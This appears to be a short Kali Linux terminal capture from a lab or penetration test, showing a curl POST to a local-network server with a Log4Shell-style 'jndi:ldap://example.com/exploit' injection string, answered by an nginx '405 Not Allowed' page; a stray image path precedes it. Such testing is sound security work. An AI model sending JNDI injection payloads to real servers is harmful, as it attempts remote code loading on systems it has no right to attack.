 ┌──(kali㉿kali)-[~]
└─$ curl -X POST http://192.168.20.6:80/ -d "param1=jndi:ldap://
example.com/exploit"
<html>
<head><title>405 Not Allowed</title></head>
<body bgcolor="white">
<center><h1>405 Not Allowed</h1></center>
<hr><center>nginx/1.10.3</center>
</body>
</html>